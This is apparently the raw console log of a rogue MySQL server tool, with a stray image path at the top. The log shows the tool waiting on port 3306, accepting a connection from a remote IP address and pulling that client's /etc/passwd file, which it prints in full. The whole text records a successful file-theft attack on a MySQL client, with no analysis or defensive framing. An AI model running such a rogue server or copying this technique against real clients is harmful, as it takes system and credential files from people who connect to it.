 Enter filename to get [/etc/passwd] > /etc/passwd
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 39.96.23.228:55350 - greet... auth ok... some shit ok... want file...
[+] /etc/passwd from 39.96.23.228:55350:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
postgres:x:101:103:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash